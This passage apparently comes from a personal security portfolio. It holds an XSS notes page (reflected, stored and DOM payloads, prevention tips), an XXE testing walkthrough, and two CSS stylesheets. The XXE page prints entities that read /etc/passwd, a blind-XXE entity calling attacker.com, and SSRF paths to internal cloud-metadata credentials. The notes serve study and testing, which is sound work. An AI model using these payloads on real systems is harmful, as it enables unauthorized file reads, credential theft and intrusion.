    <h4>JavaScript Context</h4>

    <div class="code-box">
<pre>var x = "USERINPUT";</pre>
</div>

    <p>Payload:</p>

    <div class="code-box">
<pre>";alert(1);//</pre>
</div>

    <h3># Types of XSS</h3>

    <h4>1. Reflected XSS</h4>

    <p>The payload is reflected immediately in the server response.</p>

    <p><b>Example URL:</b></p>

    <div class="code-box">
<pre>https://site.com/search?q=test</pre>
</div>

    <p><b>Attacker injects:</b></p>

    <div class="code-box">
<pre>&lt;script&gt;alert(1)&lt;/script&gt;</pre>
</div>

    <p><b>Final URL:</b></p>

    <div class="code-box">
<pre>https://site.com/search?q=&lt;script&gt;alert(1)&lt;/script&gt;</pre>
</div>

    <p><b>If page outputs:</b></p>

    <div class="code-box">
<pre>You searched for &lt;script&gt;alert(1)&lt;/script&gt;</pre>
</div>

    <p><b>Common places:</b></p>

    <div class="code-box">
<pre>
- Search boxes
- Error messages
- URL parameters
- Login pages
- Query strings
</pre>
</div>

    <h4>2. Stored XSS</h4>

    <p>The payload is stored permanently in database and executes for every user.</p>

    <p><b>Common targets:</b></p>

    <div class="code-box">
<pre>
- Comment sections
- Forums
- User profiles
- Chat systems
</pre>
</div>

    <p><b>Attacker stores:</b></p>

    <div class="code-box">
<pre>&lt;script&gt;alert(1)&lt;/script&gt;</pre>
</div>

    <p>Whenever another user visits the page, the script executes automatically.</p>

    <h4>3. DOM-Based XSS</h4>

    <p>The vulnerability exists in frontend JavaScript instead of the server.</p>

    <p><b>Example:</b></p>

    <div class="code-box">
<pre>document.getElementById("demo").innerHTML = location.hash;</pre>
</div>

    <p><b>URL:</b></p>

    <div class="code-box">
<pre>site.com/#&lt;img src=x onerror=alert(1)&gt;</pre>
</div>

    <p>The browser inserts the payload into DOM and executes it.</p>

    <h4>Example Visualization</h4>

    <div class="code-box">
<pre>
Reflected:
User → Payload → Server → Response → Browser executes

Stored:
Attacker → Database → Victim opens page → Executes

DOM:
URL/Input → Frontend JS → DOM manipulation → Execution
</pre>
</div>

    <h4># Prevention</h4>

    <div class="code-box">
<pre>
- Output encoding
- HTML escaping
- CSP (Content Security Policy)
- Input sanitization
- HttpOnly cookies
</pre>
</div>

    <a href="../index.html">⬅ Back to Portfolio</a>

  </div>
</section>

</body>
</html>
</file>



<file: notes/xxe.html>
<!DOCTYPE html>
<html>
<head>
  <title>XXE Notes</title>
  <link rel="stylesheet" href="notes.css">
</head>

<body>

<section>
  <div class="card">

<h4># XXE Injection</h4>

<h4>Step 1 — Is XML present?</h4>

<div class="code-box">
<pre>
Content-Type: application/xml

OR

&lt;?xml version="1.0"?&gt;
</pre>
</div>

<h4>Step 2 — Inject DOCTYPE</h4>

<div class="code-box">
<pre>
&lt;!DOCTYPE test [
&lt;!ENTITY test "HELLO"&gt;
]&gt;
</pre>
</div>

<h4>Step 3 — Does the entity get displayed?</h4>

<div class="code-box">
<pre>
&lt;data&gt;&amp;test;&lt;/data&gt;
</pre>
</div>

<p>Response:</p>

<div class="code-box">
<pre>HELLO</pre>
</div>

<h4>Step 4 — Is there reflection?</h4>

<p>Not all fields appear in the response.</p>

<div class="code-box">
<pre>
&lt;username&gt;abc&lt;/username&gt;
&lt;email&gt;xyz&lt;/email&gt;
</pre>
</div>

<p>
So each field has to be tested one by one.
Maybe only the username is reflected.
</p>

<h4>Step 5 — External Entity test</h4>

<div class="code-box">
<pre>
&lt;!ENTITY xxe SYSTEM "file:///etc/passwd"&gt;
</pre>
</div>

<h4>Step 6 — External URL test</h4>

<div class="code-box">
<pre>
&lt;!ENTITY xxe SYSTEM "http://example.com"&gt;
</pre>
</div>

<h4># XXE Successful Signs</h4>

<div class="code-box">
<pre>
HELLO appears → Entity is parsed
File content appears → In-band XXE
External request goes out → Blind XXE
Internal URL access → SSRF
XML error → possible XXE
</pre>
</div>

<h4># XXE Failed Signs</h4>

<div class="code-box">
<pre>
DOCTYPE disallowed → blocked
Unknown entity → disabled
XML invalid → syntax error
No reflection → maybe blind
</pre>
</div>

<h4># Types of XXE</h4>

<p>
By observing the response and server behavior,
we can determine the type of XXE
</p>

<h4>1. In-band XXE</h4>

<p>The data is directly visible in the response.</p>

<div class="code-box">
<pre>
&lt;!DOCTYPE test [
&lt;!ENTITY xxe SYSTEM "file:///etc/passwd"&gt;
]&gt;

&lt;data&gt;
  &lt;id&gt;&amp;xxe;&lt;/id&gt;
&lt;/data&gt;
</pre>
</div>

<h4>Response:</h4>

<div class="code-box">
<pre>
root:x:0:0:root:/root:/bin/bash
</pre>
</div>

<h4>2. Blind XXE</h4>

<p>
Nothing is visible in the response,
BUT the server sends an external request.
</p>

<div class="code-box">
<pre>
&lt;!DOCTYPE test [
&lt;!ENTITY xxe SYSTEM "http://attacker.com"&gt;
]&gt;

&lt;data&gt;
  &lt;id&gt;&amp;xxe;&lt;/id&gt;
&lt;/data&gt;
</pre>
</div>

<h4>Response:</h4>

<div class="code-box">
<pre>
Invalid request (no output)
But attacker server receives request
</pre>
</div>

<h4>3. SSRF via XXE</h4>

<p>The server is fetching internal/external URLs.</p>

<div class="code-box">
<pre>
&lt;!ENTITY xxe SYSTEM "http://127.0.0.1/admin"&gt;
</pre>
</div>

<div class="code-box">
<pre>
/latest
/meta-data
/iam
/security-credentials
</pre>
</div>

<div class="code-box">
<pre>
The server sends an internal request.
</pre>
</div>

<h4>Signs</h4>

<div class="code-box">
<pre>
- Different response time
- Different error
- Internal data
- URL interaction

➡️ SSRF is occurring through XXE
</pre>
</div>

<h4>4. Error-based XXE</h4>

<div class="code-box">
<pre>
Error message leaks sensitive data

example:

XML parsing failed:
root:x:0:0:root
</pre>
</div>

<h4># Observation</h4>

<div class="code-box">
<pre>
XXE Type              | Response & Behavior
----------------------|-------------------------------
In-band XXE          | File content appears in response
Blind XXE            | No output, but external request is triggered
SSRF via XXE         | Internal URLs can be accessed
Error-based XXE      | Sensitive data leaks in error message
</pre>
</div>

<br>

<a href="../index.html">⬅ Back to Portfolio</a>

  </div>
</section>

</body>
</html>
</file>
<file: style.css>
/* =========================
   RESET
========================= */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

/* =========================
   BODY
========================= */
body {
  font-family: "Segoe UI", sans-serif;
  background: #0b0b0b;
  color: #fff;
  line-height: 1.7;
  overflow-x: hidden;
}

/* =========================
   HERO
========================= */
.hero {
  text-align: center;
  padding: 80px 20px;
  background: linear-gradient(135deg, #111, #1a1a1a);
  border-bottom: 1px solid #222;
}

.hero h1 {
  font-size: 2.7rem;
  letter-spacing: 1px;
}

.hero p {
  color: #aaa;
  margin-top: 10px;
}

.badge {
  display: inline-block;
  margin-top: 14px;
  padding: 6px 14px;
  background: #1f1f1f;
  border: 1px solid #333;
  border-radius: 20px;
  color: #00d9ff;
  font-size: 0.85rem;
}

/* =========================
   CARD (MAIN SECTIONS)
========================= */
.card {
  width: 90%;
  max-width: 900px;
  margin: 30px auto;
  padding: 25px;
  background: #141414;
  border-radius: 14px;
  box-shadow: 0 0 12px rgba(0,0,0,0.6);
  transition: all 0.3s ease;
  border: 1px solid #1f1f1f;
}

.card:hover {
  transform: translateY(-6px);
  border-color: #00d9ff33;
}

/* =========================
   TEXT
========================= */
.card h2 {
  margin-bottom: 15px;
  color: #fff;
  font-size: 1.4rem;
}

.card h3 {
  margin-top: 10px;
  color: #fff;
}

.card p {
  color: #ccc;
  margin-bottom: 10px;
}

/* =========================
   TAGS
========================= */
.tags span {
  display: inline-block;
  margin: 5px;
  padding: 6px 12px;
  background: #1f1f1f;
  border: 1px solid #333;
  border-radius: 20px;
  font-size: 0.85rem;
  transition: 0.3s;
}

.tags span:hover {
  border-color: #00d9ff;
  color: #00d9ff;
}

/* =========================
   LINKS
========================= */
.link {
  display: inline-block;
  margin-top: 10px;
  color: #00d9ff;
  text-decoration: none;
  transition: 0.3s;
}

.link:hover {
  color: #00ffff;
  transform: translateX(3px);
}

/* =========================
   CERTIFICATES
========================= */
.cert-links {
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.cert-link {
  padding: 12px;
  background: #1b1b1b;
  border-left: 3px solid #00d9ff;
  color: #00d9ff;
  text-decoration: none;
  border-radius: 6px;
  transition: 0.3s;
}

.cert-link:hover {
  transform: translateX(6px);
  background: #222;
}

/* =========================
   NOTES
========================= */
.notes {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
}

.notes a {
  color: #00d9ff;
  text-decoration: none;
  padding: 6px 10px;
  background: #1b1b1b;
  border-radius: 6px;
  transition: 0.3s;
}

.notes a:hover {
  background: #222;
  color: #00ffff;
}

/* =========================
   BUTTONS
========================= */
.buttons {
  display: flex;
  gap: 10px;
  flex-wrap: wrap;
}

.buttons a {
  padding: 10px 14px;
  background: #1f1f1f;
  border: 1px solid #333;
  border-radius: 6px;
  color: white;
  text-decoration: none;
  transition: 0.3s;
}

.buttons a:hover {
  color: #00d9ff;
  border-color: #00d9ff;
  transform: scale(1.05);
}

/* =========================
   FOOTER
========================= */
footer {
  text-align: center;
  padding: 25px;
  color: #777;
  margin-top: 40px;
}

/* =========================
   RESPONSIVE
========================= */
@media (max-width: 768px) {
  .hero h1 {
    font-size: 1.9rem;
  }

  .card {
    width: 95%;
    padding: 20px;
  }

  .buttons {
    flex-direction: column;
  }
}
</file>
<file: notes/notes.css>
body {
  background: #000000;
  color: #ffffff;
  font-family: Arial, sans-serif;
  margin: 0;
  padding: 0;
}

section {
  display: flex;
  justify-content: center;
  padding: 30px;
}

.card {
  max-width: 900px;
  background: #000000;
  padding: 25px;
  line-height: 1.7;
}

h3, h4 {
  color: #ffffff;
  margin-top: 20px;
}

p {
  color: #ffffff;
  margin: 10px 0;
}

.code-box {
  background: #111111;
  border: 1px solid #333333;
  border-left: 4px solid #ffffff;
  padding: 15px;
  margin: 12px 0;
  border-radius: 6px;
  overflow-x: auto;
}

.code-box pre {
  margin: 0;
  color: #ffffff;
  font-family: "Courier New", monospace;
  white-space: pre-wrap;
}

a {
  display: inline-block;
  margin-top: 20px;
  color: #ffffff;
  text-decoration: none;
}

a:hover {
  text-decoration: underline;
}
</file>
